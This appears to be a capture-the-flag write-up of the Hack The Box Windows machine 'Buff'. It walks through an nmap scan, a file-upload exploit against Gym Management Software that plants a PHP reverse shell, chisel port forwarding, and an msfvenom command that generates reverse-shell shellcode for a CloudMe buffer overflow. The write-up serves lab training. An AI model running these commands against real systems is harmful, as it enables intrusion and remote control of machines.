Buff a windows easy machine. Initial foot hold was using an RCE in Gym Management Software. Privilege escalation was done through bufferover flow using Cloudme software which was running in the box.
As always nmap scan
root@kali:~# nmap -sC -sV 10.10.10.198t
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-24 06:13 EDT
Nmap scan report for 10.10.10.198
Host is up (0.44s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hu
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.29 seconds
As you can see port 8080
After browsing for a while found the name and version of cms

We have Gym Management Software version 1.0
after googling found the following exploit
https://github.com/ssMMiles/gym-management-unrestricted-upload
So we have the exploit now we need is a php reverse shell. I have used the following reverse shell and I think I will be using this one from now on because it’s not specifically for windows it can be run in Linux, mac and Windows.
One reverse shell for all and thnx to the aurthor for doing such a great job
https://github.com/ivan-sincek/php-reverse-shell
Now run the following command to get a reverse shell
python3 exploit.py -t 10.10.10.198:8080 -f reverse.php
now we have a reverse shell
From here uploaded winPEAS but couldn’t find anything. Then I started to check everything manually no luck.
After like a while I went in to see what others did. IPPSEC he was facing the same problem. CloudMe service wasnt connecting. Waited for half an hour checked back it was running. I guess it takes time to run.
Found the exploit but we need to do port forwarding. I did try with plink for some reason it didnt work out so used chisel

from the kali machine have to execute the server with the following command
./chisel server -p 9001 -reverse
we are connected
For the bufferover flow use the following to generate the shell code.
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=443 -b ‘\x00\x0A\x0D’ -f python
also in the script user buffer=buf so it will work
execute the script

and got a reverse shell

That was fun
You can follow me on twitter to get the latest updates https://twitter.com/far3y
Be First to Comment